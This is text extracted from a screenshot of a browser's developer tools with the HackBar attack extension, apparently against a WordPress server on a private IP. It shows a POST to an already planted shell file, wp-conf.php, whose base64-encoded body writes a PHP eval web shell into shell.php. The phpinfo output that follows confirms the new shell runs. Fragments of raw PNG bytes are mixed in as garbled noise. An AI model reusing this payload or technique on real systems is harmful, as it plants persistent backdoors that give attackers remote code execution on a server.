 不安全 172.22.2.18/wp-content/wp-conf.php?1=system
3 1.00 1
�PNG IHDR� m�IJ PLTE�����
pHYs � � �+ %IDAT �c��� t| bm �qIEND�B`�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.22.2.18/wp-content/wp-conf.php?1=system
Use POST method
enctype
application/x-www-form-urlencoded
Body
2=echo%20PD9waHAgcGhwaW5mbygpO0BldmFsKCRfUkVRVUVTVFsxXSk7Pz4%3D%7Cbase64%20-
d%20%3E%3E%20shell.php
MODIFY HEADER
PHP 7.4.3 - phpinfo()
不安全 172.22.2.18/wp-content/shell.php
3 1.00 1
PHP Version 7.4.3
php
System Linux ubuntu-web02 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini,